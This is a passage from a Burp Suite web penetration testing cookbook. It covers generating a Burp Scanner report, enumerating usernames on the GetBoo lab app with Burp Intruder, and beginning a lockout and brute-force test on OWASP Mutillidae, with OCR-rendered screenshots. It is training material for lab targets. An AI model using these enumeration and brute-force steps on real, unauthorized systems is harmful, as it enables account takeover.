

2. Look at the Response tab of that message to validate the finding. We can clearly see the PHPSESSID cookie does not have the HttpOnly flag set. Therefore, we can change the severity from Low to High and the confidence level from Firm to Certain:

| Advisory Request Response                                           |   |  |  |  |  |  |  |  |
|---------------------------------------------------------------------|---|--|--|--|--|--|--|--|
| Raw Headers Hex HTML Render                                         |   |  |  |  |  |  |  |  |
| HTTP/1.1 200 OK                                                     |   |  |  |  |  |  |  |  |
| Date: Tue, 28 Aug 2018 18:49:43 GMT                                 |   |  |  |  |  |  |  |  |
| Server: Apache/2.2.14 (Ubuntu) mod_mono/2.4.3                       |   |  |  |  |  |  |  |  |
| PHP/5.3.2-lubuntu4.30 with Suhosin-Patch proxy_html/3.0.            | 1 |  |  |  |  |  |  |  |
| mod_python/3.3.1 Python/2.6.5 mod_ss1/2.2.14                        |   |  |  |  |  |  |  |  |
| OpenSSL/0.9.8k Phusion_Passenger/4.0.38 mod_per1/2.0.4              |   |  |  |  |  |  |  |  |
| Per1/v5.10.1                                                        |   |  |  |  |  |  |  |  |
| X-Powered-By: PHP/5.3.2-lubuntu4.30                                 |   |  |  |  |  |  |  |  |
| <pre>Set-Cookie: PHPSESSID=pn8ramikkat9fm4mdrci80beo5; path=/</pre> |   |  |  |  |  |  |  |  |

3. Right-click the issue and change the severity to High by selecting Set severity | High:

| Issues                                                                                                    |                                                                            |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------|
| <ul> <li>SQL injection</li> <li>Cross-site scripting (reflected) [3]</li> <li>Cleartext submission of password</li> <li>XPath injection</li> <li>Password field with autocomplete enabled</li> </ul> |                                                                            |
| <ul> <li>Cookie without HttpO</li> <li>i Input returned in resp</li> <li>Cookie without HttpOnly flag</li> <li>i Cross-domain Refere</li> <li>Report issue</li> </ul>                                | set                                                                        |
| <ul> <li>i HTML does not speci Set severity</li> <li>i Frameable response Set confidence</li> <li>i Link manipulation (ref Delete issue</li> <li>i Path-relative style sh View</li> </ul>            | <ul> <li>High</li> <li>Medium</li> <li>Low</li> <li>Information</li> </ul> |
| Advisory Request Show new site map window<br>Issues help                                                                                                    | FP False positive<br>Restore original value                                |

4. Right-click the issue and change the severity to Certain by selecting Set confidence | Certain:

| Issues                                                                                          |                        |
|-------------------------------------------------------------------------------------------------|------------------------|
| <ul> <li>SQL injection</li> <li>Cross-site scripting (reflected) [3]</li> </ul>                 |                        |
| Cleartext submission of password<br>XPath injection                                             |                        |
| Cookie without Http     Password field with     Cookie without HttpOnly flag set                |                        |
| <ul> <li>i Input returned in res</li> <li>i Cross-domain Refer</li> <li>Set severity</li> </ul> |                        |
| <ul> <li>▶ i HTML does not spec</li> <li>▶ i Frameable response</li> </ul>                      | 🌗 Certain              |
| I Link manipulation (re     Delete issue     Path-relative style s     View                     | ! Firm<br>? Tentative  |
| Show new site map window                                                                        | Restore original value |
| Advisory Request Issues help                                                                    |                        |

5. For this recipe, select the issues with the highest confidence and severity levels to be included in the report. After selecting (highlighting + *Shift* key) the items shown here, right-click and select Report selected issues:

#### Issues

- \rm SQL injection
- Cross-site scripting (reflected) [3]
- Cleartext submission of password
- Cookie without HttpOnly flag set

4 issues selected

Report selected issues

Upon clicking Report selected issues, a pop-up box appears prompting us for the format of the report. This pop-up is the Burp Scanner reporting wizard.

- 6. For this recipe, allow the default setting of HTML. Click Next.
- 7. This screen prompts for the types of details to be included in the report. For this recipe, allow the default settings. Click Next.

- 8. This screen prompts for how messages should be displayed within the report. For this recipe, allow the default settings. Click Next.
- 9. This screen prompts for which types of issues should be included in the report. For this recipe, allow the default settings. Click Next.
- 10. This screen prompts for the location of where to save the report. For this recipe, click Select file..., select a location, and provide a file name followed by the .html extension; allow all other default settings. Click Next:

| Burp Scanner reporting wizard                         | —    | $\times$ |
|-------------------------------------------------------|------|----------|
| Select file Where the report will be saved.           |      |          |
| Specify the title and structure to use in the report. |      |          |
| Report title Burp Scanner Report                      |      |          |
| Issue organization By type                            |      |          |
| Table of contents levels 2                            |      |          |
| Summary table All issues                              |      |          |
| Summary bar chart High, medium and low issues         |      |          |
| Embed images within HTML (requires modern browser)    |      |          |
|                                                       | Back | Next     |

11. This screen reflects the completion of the report generation. Click Close

and browse to the saved location of the file.

12. Double-click the file name to load the report into a browser:

#### **Burp Scanner Report**



#### Summary

The table below shows the numbers of issues identified in different categories. Issues are classified according to severity as High, Medium, Low or Information. This reflects the likely impact of each issue for a typical organization. Issues are also classified according to confidence as Certain, Firm or Tentative. This reflects the inherent reliability of the technique that was used to identify the issue.

|          | Confidence  |         |      |           |       |  |  |  |  |
|----------|-------------|---------|------|-----------|-------|--|--|--|--|
|          |             | Certain | Firm | Tentative | Total |  |  |  |  |
| Severity | High        | 6       | 0    | 0         | 6     |  |  |  |  |
|          | Medium      | 0       | 0    | 0         | 0     |  |  |  |  |
|          | Low         | 0       | 0    | 0         | 0     |  |  |  |  |
|          | Information | 0       | 0    | 0         | 0     |  |  |  |  |

The chart below shows the aggregated numbers of issues identified in each category. Solid colored bars represent issues with a confidence level of Certain, and the bars fade as the confidence level falls.



#### Contents

- 1. SQL injection
- 2. Cross-site scripting (reflected)
  - 2.1. http://192.168.56.101/mutillidae/includes/pop-up-help-context-generator.php [pagename parameter]
  - 2.2. http://192.168.56.101/mutillidae/webservices/soap/ws-hello-world.php [name of an arbitrarily supplied URL parameter]
  - 2.3. http://192.168.56.101/mutillidae/webservices/soap/ws-hello-world.php [name of an arbitrarily supplied URL parameter]
- 3. Cleartext submission of password
- 4. Cookie without HttpOnly flag set

Congratulations! You've created your first Burp report!

# **Assessing Authentication Schemes**

In this chapter, we will cover the following recipes:

- Testing for account enumeration and guessable accounts
- Testing for weak lock-out mechanisms
- Testing for bypassing authentication schemes
- Testing for browser cache weaknesses
- Testing the account provisioning process via REST API

# Introduction

This chapter covers the basic penetration testing of authentication schemes. *Authentication* is the act of verifying whether a person or object claim is true. Web penetration testers must make key assessments to determine the strength of a target application's authentication scheme. Such tests include launching attacks, to determine the presence of account enumeration and guessable accounts, the presence of weak lock-out mechanisms, whether the application scheme can be bypassed, whether the application contains browser-caching weaknesses, and whether accounts can be provisioned without authentication via a REST API call. You will learn how to use Burp to perform such tests.

### Software tool requirements

To complete the recipes in this chapter, you will need the following:

- OWASP Broken Web Applications (VM)
- OWASP Mutillidae link
- GetBoo link
- Burp Proxy Community or Professional (<u>https://portswigger.net/burp/</u>)
- The Firefox browser configured to allow Burp to proxy traffic (<u>https://www.mozilla.org/en-US/firefox/new/</u>)

# Testing for account enumeration and guessable accounts

By interacting with an authentication mechanism, a tester may find it possible to collect a set of valid usernames. Once the valid accounts are identified, it may be possible to brute-force passwords. This recipe explains how Burp Intruder can be used to collect a list of valid usernames.

# **Getting ready**

Perform username enumeration against a target application.

### How to do it...

Ensure Burp and the OWASP BWA VM are running and that Burp is configured in the Firefox browser used to view the OWASP BWA applications.

1. From the OWASP BWA Landing page, click the link to the GetBoo application:

| • WordPress       | • OrangeHRM        |
|-------------------|--------------------|
| • <u>GetBoo</u>   | • GTD-PHP          |
| • Yazd            | • WebCalendar      |
| • <u>Gallery2</u> | 🔁 <u>Tiki Wiki</u> |
| Joomla            | €AWStats           |

2. Click the **Log In** button, and at the login screen, attempt to log in with an account username of admin and a password of aaaaa:

| GE          | TBOO   |  |
|-------------|--------|--|
| Log In      |        |  |
| Username    | admin  |  |
| Password    | •••••  |  |
| Remember me |        |  |
|             | Log In |  |

Use the account **demo/demo** for preview.

New User? | Forgot password? | Activate Account

- 3. Note the message returned is **The password is invalid**. From this information, we know admin is a valid account. Let's use Burp **Intruder** to find more accounts.
- 4. In Burp's **Proxy** | **HTTP history** tab, find the failed login attempt message. View the **Response** | **Raw** tab to find the same overly verbose error message, **The password is invalid**:



5. Flip back to the **Request** | **Raw** tab and right-click to send this request to **Intruder**:

| Burp Intruder Repeater Window Help                                                    |                   |          |             |         |             |           |  |  |  |
|---------------------------------------------------------------------------------------|-------------------|----------|-------------|---------|-------------|-----------|--|--|--|
| Target Proxy Spider Scanner Intruder Repeater Sequencer Dec                           | oder Comparer     | Extender | Project opt | ions Us | ser options | Alerts    |  |  |  |
| Intercept HTTP history WebSockets history Options                                     |                   |          |             |         |             |           |  |  |  |
| Filter: Hiding script, CSS, image and general binary content                          |                   |          |             |         |             |           |  |  |  |
| # A Host Method URL                                                                   |                   |          |             | Params  | Edited      | Status    |  |  |  |
| 120 http://192.168.56.101 POST /getboo/login.php                                      |                   |          |             | ~       |             | 200       |  |  |  |
|                                                                                       |                   |          |             |         |             |           |  |  |  |
| Request Response                                                                      |                   |          |             |         |             |           |  |  |  |
| Raw Params Headers Hex                                                                |                   |          |             |         |             |           |  |  |  |
| POST /getboo/login.php HTTP/1.1                                                       |                   |          |             |         |             |           |  |  |  |
| Host: 192.168.56.101                                                                  | Cond to Spider    |          |             | ]       |             |           |  |  |  |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61)                          | Send to Spider    |          |             |         |             |           |  |  |  |
| Accept: */*                                                                           | Do an active scan |          |             |         |             |           |  |  |  |
| Accept-Banguage: en-03,en,q=0.3                                                       | Do a passive scar | 1        |             |         |             |           |  |  |  |
| Referer: http://192.168.56.101/getboo/login.php                                       | Send to Intruder  |          | Ctrl+I      |         |             |           |  |  |  |
| Content-Type: application/x-www-form-urlencoded                                       | Send to Repeater  |          | Ctrl+R      | T .     |             |           |  |  |  |
| X-Requested-With: XMLHttpRequest                                                      | Send to Sequence  | ar       |             |         |             |           |  |  |  |
| Content-Length: 78                                                                    | Ocad to Ocquerice | -1       |             |         |             |           |  |  |  |
| Cookie: PHPSESSID=g5qn9mlh5cdhu0du83tqlqjm54; acopendivids=                           | Send to Comparer  |          |             | acgroup | swithpers   | sist=nada |  |  |  |
| Connection: close                                                                     | Send to Decoder   |          |             |         |             |           |  |  |  |
| coken=51c089a9cc4d708119ab7827c47c633e&name=admin&pass=aaaad Show response in browser |                   |          |             |         |             |           |  |  |  |

6. Go to Burp's **Intruder** tab and leave the **Intruder** | **Target** tab settings as it is. Continue to the **Intruder** | **Positions** tab. Notice how Burp places payload markers around each parameter value found. However, we only need a payload marker around the password value. Click the **Clear §** button to remove the payload markers placed by Burp:

| Targe | t Positions                                                                                                    | Payloads                                                                                                    | Options                                                                                                    |                                                                                                    |   |                                       |
|-------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|---------------------------------------|
| ?     | Payload Pe<br>Configure the                                                                                                    | positions wi                                                                                                    | nere payload                                                                                                   | Is will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.                                                                                 |   | Start attack                          |
|       | Attack type:                                                                                                    | Sniper                                                                                                    |                                                                                                    |                                                                                                    | • |                                       |
|       | POST /get<br>Host: 192<br>User-Agen<br>Accept: *<br>Accept-Em<br>Referer: 1<br>Content-T<br>X-Request<br>Content-L<br>Cookie: P<br>Connectio | boo/logir<br>.168.56.1<br>/*<br>nguage: e<br>coding: g<br>http://15<br>ype: appl<br>ed-With:<br>ength: 76<br>HPSRSSID=<br>n: close | a, php HTT<br>.01<br>.a/5.0 (W<br>m-US,en;<br>gzip, def<br>92.168.56<br>.ication/<br>XMLHttpR<br>s<br>ggsqn9ml | <pre>P/1.1 indows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0 q=0.5 late .101/getboo/login.php x=www-form-urlencoded equest h5cdhu0du83tqlqjm54§; acopendivids=§swingset,jotto,phpbb2,redmine§; acgroupswithpersist=§nada§</pre> | - | Add §<br>Clear §<br>Auto §<br>Refresh |
|       | token=§51                                                                                                    | c089a9cc4                                                                                                    | d708119a                                                                                                    | b7827c47c633e§&name=§admin§&pass=§aaaaaa§&submitted=§Log+In§                                                                                                    |   |                                       |

7. Then, highlight the name value of admin with your cursor and click the **Add §** button:

| Target Positions Payloads Options                                                                                                    |                                       |
|----------------------------------------------------------------------------------------------------|---------------------------------------|
| Payload Positions Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for the positions.                                                                                                    | Start attack                          |
| Attack type: Sniper                                                                                                    | ·                                     |
| <pre>POST /getboo/login.php HTTP/1.1<br/>Host: 192.168.56.101<br/>User-Agent: Mosilla/S.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0<br/>Accept -Language: en-US.en;q=0.5<br/>Accept-Encoding: gsip, deflate<br/>Referer: http://192.168.56.101/getboo/login.php<br/>Content-Type: application/x-www-form-urlencoded<br/>X-Requested=With: XMLHttpRequest<br/>Content-Length: 78<br/>Cookie: PMPSESSID=gsqmSalhScdhu0du03tqlqjm54; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada<br/>Connection: close<br/>token=51c005a9cc4d708115ab7827c47c633e4name</pre> | Add §<br>Clear §<br>Auto §<br>Refresh |

- 8. Continue to the **Intruder** | **Payloads** tab. Many testers use word lists to enumerate commonly used usernames within the payload marker placeholder. For this recipe, we will type in some common usernames, to create a custom payload list.
- 9. In the **Payload Options [Simple list]** section, type the string user and click the **Add** button:

| Targ | et                                                                                                    | Proxy          | Spider   | Scanner  | Intruder | Repeater | Sequencer  | Decoder | Co |  |  |
|------|----------------------------------------------------------------------------------------------------|----------------|----------|----------|----------|----------|------------|---------|----|--|--|
| 1 ×  | ſ                                                                                                    | 2 ×            |          |          |          |          |            |         |    |  |  |
| Targ | et                                                                                                    | Positions      | s Paylo  | ads Opti | ons      |          |            |         |    |  |  |
| ?    | Payload Sets                                                                                                    |                |          |          |          |          |            |         |    |  |  |
|      | You can define one or more payload sets. The number of payload sets depends on the a<br>customized in different ways.     |                |          |          |          |          |            |         |    |  |  |
|      | Payload set: 1 Payload count: 0                                                                                           |                |          |          |          |          |            |         |    |  |  |
|      | Pa                                                                                                    | yload typ      | e: Simpl | e list   | •        | Reques   | t count: 0 |         |    |  |  |
| ?    | Payload Options [Simple list]<br>This payload type lets you configure a simple list of strings that are used as payloads. |                |          |          |          |          |            |         |    |  |  |
|      |                                                                                                    | Paste          |          |          |          |          |            |         |    |  |  |
|      |                                                                                                    | Load<br>Remove |          |          |          |          |            | •       |    |  |  |
|      |                                                                                                    | Clear          |          |          |          |          |            |         |    |  |  |
|      |                                                                                                    | Add            | user     |          |          |          | ]          |         |    |  |  |
|      | -                                                                                                    | Add from       | list     |          |          |          | •          |         |    |  |  |

10. Add a few more strings such as john, tom, demo, and, finally, admin to the payload-listing box:

#### Payload Options [Simple list]

?

This payload type lets you configure a simple list of strings that are used as payloads.

| Paste  | john             |  |
|--------|------------------|--|
| Load   | tom              |  |
|        | demo             |  |
| Remove | admin            |  |
|        |                  |  |
| Clear  |                  |  |
|        |                  |  |
|        |                  |  |
| Add    | Enter a new item |  |
|        |                  |  |

11. Go to the **Intruder** | **Options** tab and scroll down to the **Grep** – **Match** section. Click the checkbox **Flag result items with responses matching these expressions**. Click the **Clear** button to remove the items currently in the list:

| Target     | Proxy                               | Spider                                       | Scanner                       | Intruder                      | Repeater                       | Sequencer                    | Decoder   |
|------------|-------------------------------------|----------------------------------------------|-------------------------------|-------------------------------|--------------------------------|------------------------------|-----------|
| <b>1</b> × | 2 ×                                 |                                              |                               |                               |                                |                              |           |
| Target     | Position                            | s Paylo                                      | ads Opti                      | ons                           |                                |                              |           |
| ?          | Grep - M<br>These setti<br>Flag res | <mark>atch</mark><br>ngs can b<br>sult items | e used to fla<br>with respons | ig result iter<br>ses matchin | ns containing<br>Ig these expl | ) specified exp<br>ressions: | ressions. |
|            | Paste<br>Load                       | errot<br>exce<br>illega                      | r<br>eption<br>II             |                               |                                |                              |           |
|            | Remove                              | fail<br>stac                                 | k                             |                               |                                | Í                            | •         |
|            | Clear                               | acce<br>direc<br>file                        | ess<br>ctory                  |                               |                                | Ţ                            |           |
|            | Add                                 | Enter                                        | r a new item                  | 0                             |                                |                              | _         |
| 1          | Match type:                         | Simp                                         | le string<br>ex               |                               |                                |                              |           |
|            | Case so                             | ensitive m<br>e HTTP he                      | atch<br>aders                 |                               |                                |                              |           |

- 12. Click **Yes** to confirm you wish to clear the list.
- 13. Type the string The password is invalid within the textbox and click the **Add** button. Your **Grep Match** section should look as shown in the following screenshot:

#### Grep - Match

These settings can be used to flag result items containing specified expressions.

Flag result items with responses matching these expressions:

| Paste  | The password is invalid |   |
|--------|-------------------------|---|
| Load   |                         |   |
| Remove |                         | ۲ |
| Clear  |                         |   |
|        |                         |   |
| Add    | Enter a new item        |   |

- 14. Click the **Start attack** button located at the top of the **Options** page. A popup dialog box appears displaying the payloads defined, as well as the new column we added under the **Grep** – **Match** section. This pop-up window is the attack results table.
- 15. The attack results table shows each request with the given payload resulted in a status code of **200** and that two of the payloads, **john** and **tom**, did not produce the message **The password is invalid** within the responses. Instead, those two payloads returned a message of **The user does not exist**:

| 🚯 Intrude                        | er attack 2                           | 2         |          |                                                                                                    |       |         |                                                  | -                       |         | $\times$ |
|----------------------------------|---------------------------------------|-----------|----------|----------------------------------------------------------------------------------------------------|-------|---------|--------------------------------------------------|-------------------------|---------|----------|
| Attack Sa                        | ve Colum                              | ns        |          |                                                                                                    |       |         |                                                  |                         |         |          |
| Results                          | Target                                | Positions | Payloads | Options                                                                                                    |       |         |                                                  |                         |         |          |
| Filter: Show                     | wing all ite                          | ms        |          |                                                                                                    |       |         |                                                  |                         |         | ?        |
|                                  |                                       |           |          |                                                                                                    |       |         |                                                  |                         |         |          |
| Request                          | Payloa                                | d         |          | Status                                                                                                    | Error | Timeout | Length                                           | The password is invalid | Comment |          |
| Request 0                        | Payloa                                | d         |          | Status<br>200                                                                                                    | Error | Timeout | Length<br>581                                    | The password is invalid | Comment |          |
| Request<br>0<br>1                | Payloa user                           | d         |          | Status<br>200<br>200                                                                                                   | Error | Timeout | Length<br>581<br>581                             | The password is invalid | Comment |          |
| Request<br>0<br>1<br>2           | Payloa<br>user<br>john                | d         |          | Status<br>200<br>200<br>200                                                                                            | Error | Timeout | Length<br>581<br>581<br>581                      | The password is invalid | Comment |          |
| Request<br>0<br>1<br>2<br>3      | Payloa<br>user<br>john<br>tom         | d         |          | Status<br>200<br>200<br>200<br>200<br>200                                                                              | Error | Timeout | Length<br>581<br>581<br>581<br>581<br>581        | The password is invalid | Comment |          |
| Request<br>0<br>1<br>2<br>3<br>4 | Payloa<br>user<br>john<br>tom<br>demo | d         |          | Status           200           200           200           200           200           200           200           200 | Error | Timeout | Length<br>581<br>581<br>581<br>581<br>581<br>581 | The password is invalid | Comment |          |

16. The result of this attack results table provide a username enumeration vulnerability based upon the overly verbose error message **The password is invalid**, which confirms the user account exists on the system:

| Attack Sav                                                                                                    | ve Colum           | ins       |            |            |             |           |            |                         |                        |   |  |  |
|----------------------------------------------------------------------------------------------------|--------------------|-----------|------------|------------|-------------|-----------|------------|-------------------------|------------------------|---|--|--|
| Results                                                                                                    | Target             | Positions | Payloads   | Options    |             |           |            |                         |                        |   |  |  |
| Filter: Show                                                                                                    | ving all ite       | ms        |            |            |             |           |            |                         |                        |   |  |  |
| Request 4                                                                                                    | Payloa             | d         |            | Status     | Error       | Timeout   | Length     | The password is invalid | Comment                |   |  |  |
| 0                                                                                                    |                    |           |            | 200        |             |           | 581        | Ø                       |                        |   |  |  |
| 1                                                                                                    | user               |           |            | 200        |             |           | 581        |                         |                        |   |  |  |
| 2                                                                                                    | john               |           |            | 200        |             |           | 581        |                         |                        |   |  |  |
| 3                                                                                                    | tom                |           |            | 200        |             |           | 581        |                         |                        |   |  |  |
| 4                                                                                                    | demo               |           |            | 200        |             |           | 581        | V                       |                        |   |  |  |
| 5                                                                                                    | admin              |           |            | 200        |             |           | 581        | V                       |                        |   |  |  |
|                                                                                                    |                    |           |            |            |             |           |            |                         |                        |   |  |  |
|                                                                                                    |                    |           |            |            |             |           |            |                         |                        |   |  |  |
| Request Response                                                                                                    |                    |           |            |            |             |           |            |                         |                        |   |  |  |
| Raw                                                                                                    | eaders             | Hex HT    | ML Render  | r          |             |           |            |                         |                        |   |  |  |
| HTTP/1.1                                                                                                    | 200 OK             |           |            |            |             |           |            |                         |                        | _ |  |  |
| Date: Thu                                                                                                    | , 30 Au            | ag 2018   | 20:50:59   | GMT        |             |           |            |                         |                        |   |  |  |
| Server: A                                                                                                    | pache/2            | 2.2.14 (  | Ubuntu) m  | od_mono/2. | 4.3 PHP/5.  | 3.2-lubu  | ntu4.30 wi | th Suhosin-Patch pro:   | xy_html/3.0.1          |   |  |  |
| mod_pytho                                                                                                    | n/3.3.1            | l Python  | /2.6.5 mo  | d_ss1/2.2. | 14 OpenSSL  | /0.9.8k 1 | Phusion_Pa | ssenger/4.0.38 mod_p    | er1/2.0.4 Per1/v5.10.1 |   |  |  |
| X-Powered                                                                                                    | -By: PH            | HP/5.3.2  | -lubuntu4  | . 30       |             |           |            |                         |                        |   |  |  |
| Expires:                                                                                                    | Thu, 19            | 9 Nov 19  | 81 08:52:0 | DO GMT     |             |           | 1-0        | -hh - 0                 |                        |   |  |  |
| Dache-Con                                                                                                    | trol: 1<br>        | no-store  | , no-cach  | e, must-re | validate, j | post-che  | ck=0, pre- | cneck=U                 |                        |   |  |  |
| Vary: Acc                                                                                                    | o-cache<br>ent-En/ | roding    |            |            |             |           |            |                         |                        |   |  |  |
| Content-L                                                                                                    | ength:             | 46        |            |            |             |           |            |                         |                        |   |  |  |
| Connectio                                                                                                    | n: clos            | se        |            |            |             |           |            |                         |                        |   |  |  |
| Content-T                                                                                                    | ype: te            | ext/html  |            |            |             |           |            |                         |                        |   |  |  |
|                                                                                                    |                    |           |            |            |             |           |            |                         |                        |   |  |  |
| <p class="&lt;/td"><td>"error</td><td>"&gt;The pa</td><td>ssword is</td><td>invalid.&lt;</td><td>/p&gt;</td><td></td><td></td><td></td><td></td><td></td></p> | "error             | ">The pa  | ssword is  | invalid.<  | /p>         |           |            |                         |                        |   |  |  |

This means we are able to confirm that accounts already exist in the system for the users user, demo, and admin.

# Testing for weak lock-out mechanisms

Account lockout mechanisms should be present within an application to mitigate brute-force login attacks. Typically, applications set a threshold between three to five attempts. Many applications lock for a period of time before a re-attempt is allowed.

Penetration testers must test all aspects of login protections, including challenge questions and response, if present.

# **Getting ready**

Determine whether an application contains proper lock-out mechanisms in place. If they are not present, attempt to brute-force credentials against the login page to achieve unauthorized access to the application. Using the OWASP Mutillidae II application, attempt to log in five times with a valid username but an invalid password.

### How to do it...

Ensure Burp and the OWASP BWA VM are running and that Burp is configured in the Firefox browser used to view the OWASP BWA applications.

- 1. From the OWASP BWA Landing page, click the link to the OWASP Mutillidae II application.
- 2. Open the Firefox browser to the login screen of OWASP Mutillidae II. From the top menu, click **Login**.
- 3. At the login screen, attempt to login five times with username admin and the wrong password of aaaaaa. Notice the application does not react any differently during the five attempts. The application does not change the error message shown, and the admin account is not locked out. This means the login is probably susceptible to brute-force password-guessing attacks:

|     | Login              |  |
|-----|--------------------|--|
| Bac | k 🥞 Help Me!       |  |
| -   | Hints              |  |
|     | Password incorrect |  |
|     | Please sign-in     |  |
|     | Username admin     |  |
|     | Password •••••     |  |
|     | Login              |  |

Dont have an account? Please register here

Let's continue the testing, to brute-force the login page and gain unauthorized access to the application. 4. Go to the **Proxy** | **HTTP history** tab, and look for the failed login attempts. Right-click one of the five requests and send it to **Intruder**:

| Target      | Proxy                  | Spider             | Scanner      | Intruder             | Repeater               | Sequencer                 | Decoder                | Comparer             | Extender | Proje      | ct options | User options | Alerts |            |           |
|-------------|------------------------|--------------------|--------------|----------------------|------------------------|---------------------------|------------------------|----------------------|----------|------------|------------|--------------|--------|------------|-----------|
| Interce     | pt HTTP                | history            | WebSocke     | is history           | Options                |                           |                        |                      |          |            |            |              |        |            |           |
| Filter: Hid | ing CSS, i             | mage and           | general bina | ry content           |                        |                           |                        |                      |          |            |            |              |        |            |           |
| # 🔺         | Host                   |                    |              | Method               | URL                    |                           |                        |                      |          | Params     | Edited     | Status L     | ength  | MIME type  | Extension |
| 78          | http://192.            | 168.56.10          | 1            | POST                 | /mutillida             | e/index.php?pa            | age=login.ph           | p                    |          | 1          |            | 200 5        | 0762   | HTML       | php       |
| 79          | http://192.            | 168.56.10          | 1            | POST                 | /mutillida             | e/index.php?pa            | age=login.ph           | ip                   |          | 1          |            | 200 5        | 0762   | HTML       | php       |
| •           |                        |                    |              |                      |                        |                           |                        |                      |          | '          |            |              |        |            |           |
